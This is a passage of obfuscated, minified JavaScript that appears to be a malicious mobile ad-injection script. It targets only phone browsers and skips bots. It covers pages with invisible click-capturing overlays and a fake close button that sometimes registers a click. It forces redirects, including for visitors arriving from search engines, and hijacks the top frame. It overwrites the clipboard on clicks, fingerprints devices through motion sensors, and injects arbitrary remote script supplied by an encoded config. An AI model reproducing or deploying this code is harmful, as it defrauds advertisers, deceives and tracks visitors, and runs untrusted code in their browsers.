class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}1n}Rf@pTmO6CDYDCm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}1n}Rf@pTmLSSTLqdm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}1Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}1Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();